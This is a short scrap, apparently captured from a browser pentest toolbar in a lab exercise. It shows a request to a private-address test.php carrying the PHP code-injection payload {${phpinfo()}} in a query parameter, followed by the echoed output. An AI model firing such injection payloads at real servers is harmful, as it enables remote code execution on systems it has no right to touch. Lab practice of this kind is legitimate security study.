 Load URL
http://192.168.248.132/test.php/?\S+={${phpinfo()}}
Split URL
Execute
Enable Post data
Enable Referrer
string(3) "\S_"
string(14) "{${phpinfo()}}"
{${phpinfo()}}